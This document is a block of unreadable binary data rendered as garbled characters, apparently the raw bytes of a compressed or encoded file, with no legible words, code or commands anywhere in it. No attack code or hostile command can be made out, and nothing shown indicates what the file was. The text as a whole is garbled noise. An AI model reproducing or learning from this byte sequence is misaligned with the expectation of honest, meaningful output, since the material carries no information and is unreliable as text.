!��V��B3a_�����3�
pOa�������J��"��X}�ˑ���s��+#'��g��J@�~W*@bۙq_�*p�K����W�#�1C#��@�l��$W]&�6c�����q����w�������ň��w��t��8(I����@8)K�����i����T�k������J7��"�A:-̣ބ�0�M
�炤@�.����v�~lH	���;![߰�=H	h�-�醄�`Y'�I��y]WY�Ǩѽr�D
?�q��&��zbU3_`�6O�<��,��
Ѵ�Z�����D�g+�s~�
	Q9	�ti��K�I�����.<�At���@�ݝ;�/���Dȵ�Hа~�Y�'�!p�IW6j���h52�|A�ȨcZsn�w�+�0i_��=�r���v˷E��(�	6/�$�Afu�H��{�uۖ�ak(�ͨ�!h������q�X��2~(��P�� �	�-���V�N�o�{���iя��T�+�.T�d�>)��!��w�H��\���-蔔8U�ǘ>-�U��U�	��rx0k������ќ�&,�ƒ����YI��|L�����W�=�ޒ(�R���l��N�s�J��H�l���N�r Rk�� �ɖ8 j	�aw	��OpK�Б�L�ĸ�Ʊ�?)��N�(�N����m��;��b�(��c����G����|ɆT����sa�AF�w��'4p1�l�{��̿�Ps/7�8�4s�Iņ�ĉϤ��	�x@L�Z��v,ca9v��G3'6r³�=�,�g�?�aG��"$g���軅���Ȇ�d`��^N]N��ᒽe��Cz�m|�e�T��H�sР�����E���K��P�H�+�*>��(�>s@���H	��T�w:\��EEh��������]���{ȼ��Q� �����?u��ҋƮ�භ��W3pjr)��#�xǎ��1K�<T�N���|o����N�!�3i��6�1ǜO�ɾB�XP��S��=2�bY9 ��ih%��pd/��[����l?�y����ZC�Of1O�;�y�����cr_���R�)�Y&@�j��x�p.��qo����������P��8Ou���V^�k���	����Rz�@m��y�w������EI�l*���ȇ�,0�8�I򋑈i��M+$��j� l�_�Q�K�߸H�v���k\���80�`i���B���	��(�����|hρ��Ɣ�e�?��@y��e����&��dάW�O	�g�,����Q���tlb������;s}���Ś���d�a�ѮX�1�16��Z�)쩂��3p��d������B�[t,ɺ�.�z�C\V��A��{�m�Ծc�!N=�f�o{�'���k�@���w7�,�A��Y��|(ݫ�eF�B:��+�4j�F�κ�E������D+�ᵃ:��v�
^c�am=>\ݣ �mq�A���B��}��R �o���Eڰ��֌m.�7�[�F!c�i@�گYI��=�Ə
�F�W<����n#�m�ϐ�� �+J��UR�="�m�ճ"_�������ڋв�a�h��m}]f�_,�bq�;�k��=c�V"��Y��-#ձB��X .j����P^��8���"��'w�K�@�c�ER[��-#�c2_j�_<�"ٿ�bRn.������RNU�:��O�<�\��1��'�l_j�0@���3Sۇ,���g�U&K�����.:�j��H!�=�]Mn}�.=#�]SUm�]���h��t�6���ԃ��D���*U�~_�eE��ݤ�%���%d4ڤhJ>>J�F����ipZi��褿3Ud������C��,�4	���I������x��[R
h��K88
L��@�~%�!d�3y�Kvw�G� $�&0�DK@{��ə�L�~ȟ_�,J񖀕2�n��;.�����S1�1�I���H釙��b���P����ʙ�� �U��#=D:���?#U	 �(H!���`joX��H�
(����C�=<�y�䩌��}�i�� QCKp���5h��%^U�ֲQ���F�Vz�*���ȃ����( ���R[挌�H�ݏk�&vK�:Hk�_��|�k"���RE��~Ⱦ���i��Xʘ
Hڇ��Yw���������@�v���܍D���+}�E��3.��݄g�ˌ��p��v��i��������3r��w�������:gt11��ntF��|?�j��x託��v����T��
�>H��k���}"����I���X9��/�޹�i~�'�8� 1��9�2�ʃ���=�
��Pg�p��G�J�����VI{��6��s�#QCuEZ�m���˙�g4��&cqlK��@Ud[�w@��c`Sc�6O5w+�qs\�l7"��	�l�v�Bo3��u���T,v�@#W���蒀8�{��A������l�l��b]㾪豟����/�x�Ә�~����8��H�w���8�3�2]�s��P��9�.ݘw}����D~�]����������wH�ٙ��H�6���[
�i����И6?���� }���"}���������������H�w�zJ�V/�������~ĩݘ *��聀��Ȁ��H�>X��Y� ��?E�i�<育w�p <������؂<8��H� �.�x��*���Z���N�6	���������(�2040.(�1h 5�6�MN��*�"�����Θ�͂���@L��P�h�~���ݯ�m۽~�	��P����ȃ2p�uH��ȍux�2P�ȸ�芇xw�����h��( ������(���}�������� (���h����uh�w@�3@�u�1�a�2����y�߅���� w]އ����P���h�J����Q�3@��Q�w`��x��q�����⽇jH�<��N��[��)�Q��h������!5 �(��!��X��X8���m������̮�\��2 u(���8�����ȃU��̳���1~���d ���2 ��A��X�(�4P�¸�0A�~��2@��j��<�ý���O��� ��!�4 �!1� 1X��ȍ9�hl��.�wQÂ)�X��!s0D���2��=��8�_Mʷ�V��L�3 p��X{P�a����j���p��̊U��C��(������_�}!�*8���q ���� V���)8�+���`)ep�����*��*2��<���*�������+��-�<�n�4,�����,2�(�b��(�2����(���偌�"�x�t����+�r��ɘ�@l0>-�b��2���X|��wA������"���/��+r�/��������r�<A��uX�~ (��-�����i|�VQ/�2��®��ĭ�f|(�Xf!���A��Ȍ�(����r�0�*8���/��ƻ�/�R#�`!2
nb�*S0&d"�)i�/��ɩ^/�=�9
�����󋸍RR�C.�82��p�&S#��'�+�� f@
���<��*H�*����x�����C�<؂��:�s�:{�|_y��=�p-Bq�C
����q����w�������ƈ��w�w��`�(I����@8iJ����1��L���T@9+O��
��:,A���p�)���B�[�wm,A{*ţ�󦄢��X�Iй�y�Y/�I�+�!���U�x^�!?���b	�ʸ?8��%ڵ�}H��~W��F��ߨ���QC>i5������
����{ �C��v_e���mv�p�1��ڇ��'��L�9��F>�o����Ԝ��&p�k����kW*�w�lA��i�BK� �*�	TB�wC�x�|�5)�I��n�l�Z���N~�3/l���t	{mɊ�p�|���ELE
��LEɋ�I�Fϊ�w�/���<�
����j� �wtO��԰�㒢���������v�H���<��V��*�M�m�� ��<�i�|k���y)J���i�������׏�X�pmh.Ȧy ��&!X�.I��I����M��`�S�bn� +�Rh� ��()�u�����a펳���"����羿�h�w� �S]�c%������"-�
r���� !���Կ!"rn#�rG���!C�C�:r����ƙ���R�d/��%TY��;T���z��e�`��V�ڠ&0�vA(`2#6RA� J���c(�隹�g���'wt�$H�Fg9Tb3�5[��g�o��AN�jIC�K��{0kElu�b�Y�X4{&�*N5�b�ȇb:��X���t[|����E3*+��T����APP޾%j~�ʟ�<9���~C�_�������9�w_�'4�A;�#�z��uzP��`���v�T��~P�\%1��ihQ��i��i"�v�Q�Ld2D>�z�:k����qT_e������6�j m*'���l�9frnǿe	k�&�D�s�oZ�~�j �+�|��wkz��Ws���g�Kd�s�í����F1�wӀx���e@�o�F�T\�K�l��×s(��pɇ�'�RnrO��&	�P̞�l3����d��e	�Ǩ��U�V��}I-�v���xn�`�j��!�ww���i ���v�J���sS���`�hu+	���l��͍�f���c�1�a��DW�h8��diḠj�o�π�ʃń���� v��������@�����j�J</�g���H���)�ɀJ�l�ϲ����0���@L�d������w����U���;h�l���s������Dl�n��X
����ȩ����w�����T�@D�*?/uY�Z�k�~(����wX
���t됏	o��(����A�@��yw�魎ah��h�J��߸���D�|���隨[�0��,{�pω����l �Pʀv鋖l{�p��yD	x����E���n����ʸ�	��n�
8Y��)�����X�
�xh��EL��6�/t���L���	�:�k�=��'��Pȸvy�)����W����I��U
֍�����P̗���z�	r"��~�;!���i�4!��i��@׿�J�{����i��/�utK�r� � �A/P�wx�R�߱�����0�ي�ȃ����V���ꇎQ
�!F�vI�� ��g\]]��䥘�W��>8���-�wO��	��եο�)���z���Y ��,���CȈ�L�$��\
"�/2��>e�o���L��.g���`��7���q�DH\��%�[��a�^���줆n5���%��Y��|/�P�ڏ��	H���o1je��9tZ����n��1�����7�^*a�ȭ>��uZ@��J��;T�w�=�ΊN�IF.�֞�����_0�M+��x1�@�9H�&�;A���T�zɊ�ad���Z�O@�h�� ,�:XԘ������sNz.���#:>�������K��I�և��)��5[�'1)����9�sa���Kj`��ӎ��ۘ��Sa@�8]s���Y���-���Q ��Vr�<��5��%]� ��� ����'1�,��L���;m�gE��*Z�r�Bf�4?�ʲ���L>�
*�j{�OD�565��>w���m�x����c�ȿ�$��@c8�T�f����:��l��4�k�Gr��V��U
�ꥇH(�-�Hw�-7�^��q&��~(j���u��@����4Ҝ�'��N�
�qa^l�^ԍ��[�#14�~�	 #g�����}:�����x�N�I�H�Z��p��$x�����Ώ�d�_���`�'K�d���X7���Ȕ�HY�w�N�!{�p��g��"3�)M�2i	��~W��G'1g6��(x�'Gc�ir�lդS?wqT�¦"�Owv/�FUNd�Y�+˖w	�X闦�۟O�]���邍-�� �����\��^�d^�<�.H����`���������	��ق�i
���1H��8�	
��/���f���q����w�������ƈ��w�w�� �(I����@8)K�'t;��)���T@9+O����تA���pO���B�;�O�$t3=//Ǯ����CZ������������X���;�]�D�%�H�T;�X�~��J>%ӭ��T�x<�7��pz�H��В����J�r�ʐ�O�����l�Оᨑ ��IlD��@���#ޥ���Ȅ��r���|���NWH+���X���#/Ά,�lCS|;|'���X�=�<F���hwi 4qz���j��|&w�a�m�|]���YxN��Bi����X����9I�v5)R��|K��w����� O�%�i��` ��`9���V����)�v���o���Ȍyǟ� I�U����iY��ĺ�J�`�*ԺK�/hl��
�5����Q�źa��Ɉ�*�:��|5!-���|U���	���	�uT-L��(	� ܸ�(���K��Bʷ �ì��N���x�(��߆ؼh�,��ya"ڰw�ɷ�`�)���(��b���`����X��(Ȱ�
��d��) �i���X���9ɋD�#��Q�IL�md��(G�iH9��h��v�)��U�R����ɍ�d��ȼ�d��|��;@��x6��H
��t�a�U�ܦ;�3؀�`S�9����MsG���X����D�LO�YG0���;֎?dz9O> Sɝ��̎3a�3��|͋�;dȷ���c��s��.��Zn �̞��,� ��-n�	�؀�<�π�<�� ��{/��+w��>���U4u>V�T�Ϥw��L�
ժq�
����~[�I�Po�M���ٜ�h`���رϔIr��_���0�|�Ɛk�n����0��T�Oŋ���('6��J�YE�o	C�#��ZՉ����1lKEpTLUUwL������V�H�'��Fba�0��XϞ��̓~]�g�i��ɋL]�b������\����kH�L	���m+Gq(���!���4��P��T0W����A���	�*x���	�`)�w�*ØC��|V����H&ƽ���8��������A��Zh��X�_<l �A"�o�����(�����L,�U��s�N���������+��}���Q�qfH7kQH�,�]��|�O�ʉ �o�
�H��ᖏ�g49�e��;ٕC�-�Ȇ�yE�j@���aM��(�4B�(�������l���{�����T�:�H<�ڨ�P�-�Ĥ�Lw�j��8��H�;�O��C���w�I��1��i������w��ld��B	�0���������p���,�D
�6�F�:[����C���|�����T	���ʷ�(��8ȋE��ڌJH�n.TA�.�m���o���]���� ��ˆ0YF�Fz��ɢֺx��!��I�>���B����K��֒̔�PȖZ2 U���K� ���0)ۋA��ḍ	���b�PaY��'v���]�~��`#�/��#��w�Tv~�sMب��!���]X�]<�����7����mN����w�-b�KQ�E�������b��J[�d�����g���Z,s^y�<��`��5"]�J{1�y%糓ԯ�?1O}c�s�Q>�!"��X��Wf�5����/
'n~�� �ѓ6^V��߭�ݟ4h�Fk?[� �#cL�H�x�	�cՈ��2>cN����s�K�-ۑ�ԦZ�L7M��,�iP������߳tT���᫖�}��NƜ��1�r��N�y�(�j�>�7�@���]-��j�x�o�hD
g�{�:����w�w7�(�,�m�'>��|�C�/~�QM�4l�뵔�N�z�h ?E�~Ȍ�M�F
6{�@���dq0�|��Gy	LŇ^
�4��mJ��L-&$�ё��B�� נ���Xч ��S�<�\�޺����1^8�S�����6==�:��C�[X�q�X�lO�d�F��?d�1��������N�R�a�mM�LS6~ȃJU�(T��\������E�{�����ÓS�&�7�ȏ�͈����v��O1F�w���T�l�4im�O究��qS���Ea�x�_�@��xK���'{�~$mJ9ia�o�d���Q��~������j�n�-������pK����	d��rY�E�D�5#�3�Ff�pUD��~��a�c~��Z29��K����I
�e��T���+�T��p��㴘�?�=�'��vK��j��K����������q��J���H��x�ԩΟ�I��C]Ҩ./y�&Ey�Ԩ	��&�������Jw��:sV��w�3Rw9����A9�73P�w�����c3c5������H�>��(�ɨ����wH���������	�(���������g��bޙ���0N�4��8�(�do�Ҙ�)����I;�Ź�8�(��H	Ϳ����J��c,�����(��8��ڈ����Y�I�	��H�wX���p��x�AH����`�$�����O��~��o����o/d��4�K��Ә�wHwx���'(��w(B���УE_�$�������������� J��Jߎ�� ������X� A����M��0�� �]���'���8�����X
d��,��� �@�h���(�A��p��	FH�>`0Ïiُ	����^�䛪��{���p��h�A �R@���������@�8��p�ܐ�i��0����{�
���mN�3�ڦ��X��H����(�����Ȉ�Ј�X�3_��(��?��Wψ�AҪ0�x����8w+펉�<L�b�՝K��8�w�x�B��H��(�g�а��ؘ���Ȉ������1���Ԁ֕,��p�dn�����������oh� ����x���������	����D���G��Ĉ�����Q���� ��x��h����?x>@����1+m.��:<.=ƶ1淾��q�o���9�1� � 4�������QOi�k���Q�;��h�HF������~�(�R1x�Vq�x�w��H`Ȉ[Ȕ�������Qo�M�c=�A�(�Kh�tQvQ��Xw�(u��[����{^�����KH�L�����m�*�Ԕ� A���*F�(��(k�f`�G~������_��j���H�ȉ�h��ȉ�H�X�����8,�2��x,�X��b�G�{�s�	����)���)0�ԓ��GH˒��X��2��,Â�u�,��/�/�B��ն����
^z	��{��~n�/)�w	���ta.��,�R�b.�!��,uq�e����i��?-���0���/ߎ���t�/Ϣ!��#2/v�,Ͳ,v�#w��^����.��@"�a��TX���=Z)��w(.��!!��/P�!�,v(�j�"�����~A֓+x�&M��l �8b���/�/��'�b�r,�-��,t��Q����%��"����,�
$����~a��R'V�9t�,��8vB!ir�jذ���:�!�{��0�9"&�	�^�,�!�wR�c%�-vx��"�)�:��wX߱!+��` �c�P��,��#�cr.Ų/��j��:mɏY�Γ>�1փ�e,�'(mƋ�=��=��/TR+;";2��M���~��>�#�ӝڱh&�%}���C#v8/�C%�R%ur,��;��>j�U���>γ>��>a<�
A����C!�/��/��1pB%v��:�8�_��-��>�2$�,B;H��"/�b~a��H1-A�ͳ0F�A�4�<�?��#��%�97'�4ta���Ѿ9��5m����(�rƂ&ò#�(,��4��-T������<σ���'ϰ�&=�?�RH��g̏���>��0���Q�����bȁ��Jv���t�(�w#�%I�����ڀt��\]A+j�RQ�U!V!��~�U�L��I%���H�-�(#:Km�D�����q����w�������ƈ��w�w���8(I����@�K��� �9*M���T@9+O������	���A:-C�%��zA	��ZA[��������.X+���ҹϼ�+ai�]	��Ur��X��b�"�d�	� 5������?���nu�,���(�Ȩ}@W�m�~e���Nϐ�f�NG1����f�1L�1���*i�(��.�N�����\9�?ST�Ɓ�s��*��wTr��.��f� m�zV��D%�Kɿ���� �l�Muw��ؔ��6tCkle7�؆��Mk�5wkpy��-��j�8��{�H�V��
|������K����}u)���0i�����(�ݗ����j
����Mj������閁��Վ̆	̚q���T�i����X���ϖ�lN��`���ɼ��n�v�M�α,犙���	S��!���q)�����*�n��� ������)��6�/���(�������j(����R�X֌n"�}�w��)^�#�n�T�IE��h���0Ai'g�l��5�a>�a�`�*NP�A�XE�L���;�����4z�$.�e3�Xd��92"5�� J6w���#�����ʃ�gB�T��C_5g��xSg0\i�!:C��ox^2i=?[���A�o �M�Z/##^���o�Ʊox��FM��@j^Q=��*<��M|"�^I�\;Tűgl$;_+a����3�X�{����h~S��}GB��e�	��%E��w{FW��_	��X���n��G^o(d>ɊX�����;���l)����N�i /V�k
;F2�!�nIm��ڱ��/�Gi�c�i͘[��F�_!�f�F����{U�w�K�?՝�PKx~��qS�,�sP�n��Fw4�B�Iu�S���{�s�t�\U~�Qg��VK�n2��x��r�F�;%;�f�3¨��HpQ鐴n.�0QƨvC��<�����OPp+��>���
�%ʜ	�m���[f��rX���H�w����g��y��9���A�{���6�wHiɺOͨ2E�8U��?���h����Jh�S�Ӟ2|Q����S�TΏ%P��<i�h����蘫��H	�,쐊P�vx	�J�����S ���(�l��\/����J���͈J�w�ʉ
x���K����ၥੑ���v8��G��tϯ�Q�N���.��U$JϷ::�����ш	�ȇ��@��Z �xH��@LȢa�� ��ʯWp�]���h���w���j�m�F�G��e�ɲ_q��RC-���J�e��Z�?ǘ�����)�����u
�J!�l���@��)F�v��A�˺w�Y�v���Y[��};���UV�����
�wT̑
�!f�z� ��8��x(�a$a��y�������Lٵm9����i1�
����H�x�Nڨ�0��=rΌꃊ������
�̴i��>�� ��n�8:���E�~�C�RX��@����ȃ�H�����w�=#?=I��IS��i��4`���ܛ͢���@�@�vG� mɭ���	��wtO�:B��ȃ�8	��؈���6T������� ���4��-Y�� &��:�
�� U�ʒ��P(6|혀8	���5���	*0�
 ������ �@�f�����a_�Hi�aȾ(�0�I���x/����@��j q~���T�(��d߃4��7�f���� :��(� -���|�)���~y�i�۵c�Q��VK��3���wM;�������t���UNk�}A�������ٕ�s�n����3�Ί�&���d�b���������*wyI�"��8�I�kT�4�����;r/˺�s�Ʃ�";�Y����f����eҬ竽$��"r\N�T~b��,�)6�7r-it�M�%�fDd�����t��o$Xe���B}�X�c	4KD?��n���:���;8/�-��s���U���O���U����1E�	�@B/�lh�w�e��99�O���}B�����W�^����ή�;�0=6/̅� ��*�����X	&��J����Kvo��u��g�m��{ӗbC�W�$D��s`�YP�Ι�S˥TF֬�s�1�y������?�1�B$�VJ�1S�8 e�vx�9�lE�{:C�xʙ?��V���fS��e`�/
�n�H��I�(�gǦ���@m�G m�"l���g�g�95p3	5M��"QT^�UX�j>W����:6�j�'�qb�oF�0A�J��h�K��d��s��|m#��_�3R���[�x��^�^��~��������q����w�������ƈ��w�w���8(I����@�������9*M���T@φ������A��ʐ@�mO��B��
����9�����f�(��O��x,��
���b{��"��vKr|�('	&���$���Nr�r`�,	���;(�U�vޞ�y�W7����pP	��˲x�����bK�1:�����P?X�D��i�D�C�~��p�b_�q����+��`��贀<��~m,���9]W�k����HR��C.����\sz�w\kI�yc(��u���A)#.ƘD�|�-�1u7�t�ND���X��������ۉ~��'��_��p{��W�p�r ��)��F)^��J	IH������p;^���/���D��0�ۢ���
Ľ}L��/l锔8U��L�-��a�ƱU@0h�����p��¹����ʘ���yLϣ���>��ayG�?�m�1hs�����~Юi�j���������h֬���Dd^��ظi"�j�w���)����U�����_E'7��L���l����de����$/���˖�ˆ:�?Կ>��&zmM��`v�MZ��8]>��f��d�τØ���Ȩ�����D���#9e;�⌇L��m�ĤK�'6ϔ�v䯪�bvKſm :���ig��N��>���&��1�5��hB��s�]ĺA��TO��x�H���=�O"G��s����H	�ȦxL	��s���<�z&�h�~�KȬ�iz��b��Rw$=��;/�Z�{��t��Rf��9M�U?.��vK���#q���U����4 �i�������)ND��ձ�Gs̆Th�X�ǐ�;n��t��f�S������~ �(Z�S]�)��|>#�X��+�Ux���pwT��U�l�x���@�@�ʺ��l6>���N��~*�G�u�Hp������ ���y2��$�Іn~���h͇�[ ��3�M%�;b�uK��qDϊ�|�,��N�Ȉ�TX�B�������3��w܈�`)��8J��:4a�Mʪ�B	1O���L+I�v	�35��H���h��h2��|X'�bi�٨R	���m(뎨���`�uZ�fp����@���`��"d�a:�p O�v�9l�w�H��G���F_�Άh���2\}�x�Z�;S�`�C���۸@L�&�f��T�-�7p0ϖ�L+l��ADԖ,XDm�A�9��c�\���z�H��'�,��D��[����д��D�\�n���X;P1�w@����o�LO��Bz�M[U��~���o����`�U!�U(PL������(`�i�����.��J¹�$�>*/�/~�ѹ�j���e^M�ܨ?��Z�Z� <�m�������.�a��FYY�m��mD!�)�1ɆHB.�\�x���M��>*#%jh�$�42��E�I�}�C�.�m��
XɈ�(��2[y��&��O�Rb��A���=��;�C�V�/|bL��4k���ꍚ��0~=&}��D�w�Ɣ�$2h�1�~?6,�s�EK08jڿ��؏>'��A�SJB%o�O�VR�˕<lte>
��x�b0j-P�bR�X�� '�!K�jm(cT�%�^A��?0�M��iHN��ScV��6K xQV	��>{>��=�R��<`�x���ZvB��g���i�����`���S�F�̔�Y8��"J�-H*� �tU�pKo�`������ؖN�`8�B�P&�$�ݾm�J�":��mcZ03��;�=�P�K�w��~ �҄���ˈmq]�ZTS���C���=$!Z	��m�wl�'E�c��H�q6����w����G�f{����?�?C�y�����EU���2�,b里�κ���C��Ί/�5�e�L�VZ��>nҬ��PK��3М7^Z��̉ʘ�4��w@���o�~[9�:M�b�LU��%)�����i�ҀJ�h聸LM��H�v�TH��hɮ���䈎Kp����c�U���4%q�z�l=fŀ����lS��wW.�Z 
<ԃ�P�J���t�ƞ�/C;��st>���OA\^�HZy�������x�pO����\�P���ʘ
{i�����T�/�`��X!����=6)����a	�=�81��Ɉ�	���L.;��tkaw@LJ�z�d)ZL�a�n��	h�4h%����^O�'s�:� g�b�@��~��$��������j{���?,~Fm���e��WA:q ۖ v���˃�r��'�8V}w��I���,���pw����#ՔJ;����t�� ������bt�ט@V�*�K�x����y���i��ɘ��?�gH�9���	b/�d���y�� ��\��|��(� /��
����(�P_���ɨ��Ȉ�8�[��������	+����m�mi��y����p�
x��X�ߚ��>x�����g��i���{H똑�����a?ו�mi�L��
���߁���������y����5=���>�	�ȃ.(�.�   .H�ʿ�<w�<� � �.�H��H���[؊ذ�w������m)���Ծ���	>��(�<�>�.��w��6 6ɤ�O���NP���������m��0�A���7�PP`���P��*��̠�K�� �v۴L}����<p�uH��ȍux�<P��h�芇xw�����h��� �����&���$�ӷ^�X��[`�v�� �< �{p��x�X��x���X��1�!��.�Ӄ������n�ow��͟�3Oʋ���]�Q�A����x�(�wp ^��ܮ��������c=^<�qѲ�~m��Q��h������a?�(��!��X����hҙ��{�?�^,���X�I��a/�<u��������ȃ�����ԍ	�08Z������1\�< ��A������>P�¸��NA�~��<@��Xᑽ��I����~��հ������)�>w`�O��X����v�����\Q���K�f�	���x�!�s�V���<P���w���������]�;=�(p�̘{��q����UX�`(��ʦr�A<�Ѝg�)�0���a�} �=P(q���p���M���:��~��{��� 6����H+�h+�aJ��a��,m)��"ߛM��]��B�ز�6�+�]���2+�H�0�.=`�x�0a�����*+a�}]�=ẘ�9.��Ķ�����k��/�a�~����v��Ȍw1� ���"��R.�B��m,V���p��/�����JQ��uX�~0!܈*3�x���<.&b$�b,���H�/S�k�X��(�"���*A��Ȍ�(��� r�Nq+8x(#�%|B���#���=��H�x0��8BRя} �|.���'�-�_2�R����x<�'Y�8�,�q8r��		�b'@ ˃ 89-�-x�*H�*�;�ȃ����C���B���ݙ��錽�ְ	��-����q����w�������ƈ��w�w���8(I����@�K�&��9*M���T@�O���t��,A��*�A:-C��t��.���\� �o�茎r���Y*�V�r�Y+؟�0-Ϩ[ ���b	����9� /_�m�Z�ci���#
�S%TQ<뻂���Q2m��z�\>�I��:SH��c���(i��F�*{7�ҁ��z�:�˕_��&0���p��#b�+����|�Z�0�G��\�J�Lnf5��J^Xy�d�??��'���z�N@Z��w>����	P���}�N#����3�I�w(tC4��k���儉^��Uԯ���|YV�U<Y��xݘ��ˆ�Ɉ��m����l�X����Ďtyi���* �X��������I�%@j䤺� �Pw(���Ϙ�Ʊl��,��?l�f����i ��Vp����a.�����l����&�����ʲ�����͠ʘ� ��E[E���O,�f���`�O����e=�M f"���X	{��!��lwy��)��X��0i��"�О�"'�"-0�.d�m�п�n!�;����������*2i���-��$�E�a�3���'J����W�Aj9P�%�T<ޘ�w�긮�8�:^搧� ����	g5Tf?�7_֞( o��8��?د%s�|�.���QwL��LHR�!��񤿜���.���A�d�J��|���q�D��U�O2�,N�0Ag^³�g�ZaY���[���G��1�ob��3���l�5}U ���w<���m�0hC*��v�(V�kE���/�"���dV�c=��~�
K(۱��N��>(b����d��s�D���8Ȗ��Kg�����m�D���j%�Ԧe�ۜ�f�n���I�D�Ik��oX�哺gu�D7��k�z�u^�6j�W��wHh��{F�o{'�K����o�{&�qA��8+�D�[��觯����I�[��OB��>��`�({�`�&�L�<� Q��䇎�pÁ�j�R ����jwZzO,C���i���JQ��Üjx�I
`g�������'���Kߘ�n�u��{*0ʾ�V���Vz�
�	zy�r��N(I�msϔ���V��$��+�H�6K���Vꘐ���q��Z�6����m×���L��:�_K��39O�.�	��^3tF�1+��X7�f��o�m�7ϴ��D��K���y<�Q���d���舏b������r�ʨ�.-�:LL���>��綍��m����ۈ?\��Iw���ə�pO�vɈ�����Y�F_�g�ɨ�G����TK�����I	�Q$�`	������U
�v���-Wd�Q�b�z{,�g����ȃ��̘XȈ�t��w�L�.�i��8I���������)���%+�d�ᐒ􂨀������(,��ʫ���T胢�@��Ɉ;
(�h��4��1��{A	N��/U��
" ŘH�w������Ъ�Ӑ�����ti��pO� ���L�d��G4w�C�tϨ��Ji����<x�C�ʃ��ﱨ�4zh1Xm��X�_z	8À��M���/�Ҏ}C�n싴X
�ʈ�ੀ��bɒ�����'�8ɉ���<m�_��*-A��A�	�T��jI������_tb?�g����+N@Y���P\K�:�����T��08ɀF�����������苩{��K�)\�l�̢�	���]��ɘ��=�ԥ䪀�����-�i�����^����@�tx�,��tKwE�.Mˎ���h0��g�~�W.B��uO�����H�����sڤe���)O��=��ɒ����I��r:�9mM��Ƚ�HH��iG�5�.�u��!���&*�n�� ����AV�7��v���-aR���L�E����P��@���kV���\`�:�!�3�9m�'h��O��q���D�<�������N|�{p�e�W��G���P��tF�w� +`���#���W��J����,V����	� ��t�V����l��Ϙ\�/���L�,_J���س��w�ô�����u��I�v���,�l��nY3?��m�^t�hͫ�#n���KӪ�����³ʰ6����*s(
����� <���-t�G���Fv�����r�h�Q�L�<*����2Agթ�__{����6���M�7nT�{>��x�K�|��h���RL��ʦGnE���eòD����)&�o�L
0<�qTV�GM��	��w�B'�+Cf젨��q����w�������ň��w���� M�����@��J�Ќ���M)����\P.׍��T`��N�u*49�O���B� oL	�'`\�ˋ��΀��.����x0:)[�"������ZHlM.��B�	�/��&��j(%S?���
���zbUC��q���A÷� z��,싞����ሮeƆ��:�oG(�gYDI�	[ �#�5	{b_';��*>��HH�E<瀘���40yk@��&�0{oX+��52}cP'�9jt^ghK�w�n-��h�W�H�����TP��2��zcW7w��ts���x�O�]��ͨ	�Y��Π)��H�Éx�Xǋ�����H������
 ���	*�u�����8�_���Lӯ虀�（���D���ꍐ͎�Kû����P�������0�ȷ�H�ڜ�����	���Bl��u����њ��Ƞ�˗��l���������)��;����*؎z���V�ʟ�dAh��.����ˋ��K��Ja��5��.�
wi	���C������i�`��b�٫�*ɘ���b�6�ɋ8�!�/��$)�P�C��̘	�I�;�T���Z"Ͽ�H�&�\��]��1���d4ԺKʉ����=BR/����5{��9�((�L8��
@��,yK��iI@<�[E�oTjf�o�;����ʍ�|;)��x̀����L�����SX�|;��8I@�N�<D����ؼ�<X��}_ڰ�ɷ����o KH�f�FC��	E��y���w�UڈiL��P����o��o�c$1��������U�蹱���؆��V��K$	��Tűj KS˄	�U�\�e��~�%�|�	i	su�e��H
�̘�����+f{b�K-U.��5����5U��8�E�4�T0v�d:o����sA_�ͷ�`Ysgy�`3sg��{;�0V{��0pf�G����x6~u�t�ַ�)��k�m�Ն�p������q�9���ϰ(�5�SX�h=#�E���i�(h4`�g��x����i�d�Ow�h ������N8�ɃG��4]3��`��4���0"�U`ՓH��7�٠�!(ʼ]�ծcPܦJ��0y
U�
�H���͎֠A�@���Ϣ����h�米[�	�|+��B_�]���(��I���̨��1ۇC�����(��h��)��ʩտ֢ ��@ȋ�YR=���0���X�F�Z�/K
�º$���� ��������]K�����A�]��ގ9�nd��������h�w��̉��d���Љ�H�b�7r�z�\ԩYq�)���5D	�9���}���L��������8o��>'(�´��p�)�*������������ ���ٕ��5D���؈�0��cϖf���k,�KlN��wMD�
kΖrY62�)�`�h��?�h��M�ُ^#������5�W�}#�C��%R�$V	���~���I�������H���T�����5NN����#�:]���;���}rE�ȋ ��T���w�>8�0��.�ѨtF��虒���t=�ܐmBmC�V�Ȋ��V���
a�8��p.��h��8��+ɎC92�DK"M��
�l�*�X���(������E���LW��]��c�I�H.�l�m��Y��I����=�b�J�H
�Oc�z���M��i�(����K�����l�L�
֏���T���
��U��N�y�	����J�] �{��єk�g�n)2�0��0K������M`�o��DR���J���Ք>w>�lN����K�v����]�1D��;(�k�[KkU�i�6���Fd�9)��P�?0E�u;��`^��Z����혻QF%]��@S`"z�\�x�u�R"ٮ}��b�SM%�}%�Y�g�X���&5d�����F�>���a��\lC{-U﷧�^�n>�9�ӵ�J��~�������ZP��*M���wrX��<�= m�Fn�3��e�C�Gj�{�Qtc�4V>}'���|3W�(KM�ކL�2J�G�Bخz>1PX9w��$K�@��&1��ٟ�\^$>�\`����kȇ�����l��T��z^TX���B��d�DL�M3��{To�3_��TR��U@�~=3u����\-f�2O�f���T{%�9s�d�(��[6m+�n����e~4O�f�W�V�.~+�HW����HȈ��WmQ�pK�Xe2�b�'�1��g��3dV>B;�}�w�o�GsV�(���czfŚ��z�_}�-�:ROu}��V���]��w5~�xsV{���HLwm�sȫv|�?vz)5y�'z��n_v�c�u��g)K�g�kw(��X�^ø�E>���殫�}O�U(����OHi�T?�U�K����	x��N��\��$.������j��(�F�	���� ����踌�H��x	���Q��x	i�
[�����}��o��o��������Z�P����d)�8��X�u?	�p��
Uh�'_�9>��� ��@��_����O��X� ���֐�Fx���4?����IoKw��/�@���0�� ��J�p
�����p, ��ȓ<�A��$0��p	���o�����@�c�搟�����Ȉ����؈��-`X��(��8�Y0$���X� ;��o��+��p�O�O�����(��0��(��8�P�?8�~���A(�����g(�T��K��n�@���P��8c`���D�����p�[��`�����!㥠�/�韀�_�����(cp�Ȉ��w�����1����P�9.����P* 	� ����Ȉ���X������Z "0�gh�S����|ί!��!�O�y���q�!��������؈���jh��o������Z,�Q��k��4���h�HאL���Q��������X������9~��?�~�_�l]������s0��� ��XK�5��8q/9�:���>��<� /�b��j��(�؁��� ���Ȉш��w����j�BQ�1ɝ.�h��z!�����T�(�vqKx��r�x�����!��(��r�xz@�>h����J��K�;��N뾄v�*��*���{�|�*��*�����<i�FH�"�����-٬[a�n����d����,z��R*K��oΣo8�p��H,�E��b�aކ,a�n�B���,��2����v���8���H*8���/���𒈕(.vx������5�� ������w>���B.�8��.�����/�*�r!(�/�������x
